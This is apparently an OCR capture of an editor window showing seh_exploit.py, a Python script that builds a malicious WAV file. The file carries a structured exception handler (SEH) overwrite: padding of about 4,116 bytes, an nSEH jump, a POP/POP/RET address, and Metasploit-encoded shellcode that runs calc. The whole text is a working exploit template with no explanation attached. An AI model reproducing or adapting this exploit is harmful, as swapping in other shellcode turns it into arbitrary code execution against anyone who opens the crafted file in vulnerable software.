 seh_exploit.py - C:\Documents and Settings\Administrator\Desktop\seh_exploit.py
File Edit Format Run Options Windows Help
# windows/exec - 223 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# EXITFUNC=seh, CMD=calc
shellcode = (
"\xda\xcd\x2b\xc9\xd9\x74\x24\xf4\xb1\x32\x5a\xbd\xaa\x11"
"\x8e\x4e\x83\xc2\x04\x31\x6a\x13\x03\xc0\x02\x6c\xbb\xe8"
"\xcd\xf9\x44\x10\x0e\x9a\xcd\xf5\x3f\x88\xaa\x7e\x6d\x1c"
"\xb8\xd2\x9e\xd7\xec\xc6\x15\x95\x38\xe9\x9e\x10\x1f\xc4"
"\x1f\x95\x9f\x8a\xdc\xb7\x63\xd0\x30\x18\x5d\x1b\x45\x59"
"\x9a\x41\xa6\x0b\x73\x0e\x15\xbc\xf0\x52\xa6\xbd\xd6\xd9"
"\x96\xc5\x53\x1d\x62\x7c\x5d\x4d\xdb\x0b\x15\x75\x57\x53"
"\x86\x84\xb4\x87\xfa\xcf\xb1\x7c\x88\xce\x13\x4d\x71\xe1"
"\x5b\x02\x4c\xce\x51\x5a\x88\xe8\x89\x29\xe2\x0b\x37\x2a"
"\x31\x76\xe3\xbf\xa4\xd0\x60\x67\x0d\xe1\xa5\xfe\xc6\xed"
"\x02\x74\x80\xf1\x95\x59\xba\x0d\x1d\x5c\x6d\x84\x65\x7b"
"\xa9\xcd\x3e\xe2\xe8\xab\x91\x1b\xea\x13\x4d\xbe\x60\xb1"
"\x9a\xb8\x2a\xdf\x5d\x48\x51\xa6\x5e\x52\x5a\x88\x36\x63"
"\xd1\x47\x40\x7c\x30\x2c\xb0\x8d\x89\xb8\x25\x34\x78\x81"
"\x2b\xc7\x56\xc5\x55\x44\x53\xb5\xa1\x54\x16\xb0\xee\xd2"
"\xca\xc8\x7f\xb7\xec\x7f\x7f\x92\x8e\x1e\x13\x7e\x51")
nseh = "\xEB\x06\x90\x90" # 6 bayt atla
seh = "\x5b\x53\x4c\x00" # 0x004c535b pop esi; pop ebx; ret
exp = "\x41"*(4116-10) + "\x90"*10 + nseh + seh + "\x90"*12 + shellcode
wav = open("MS.wav", "w");
wav.write(exp);
wav.close();
Ln: 30 Col: 0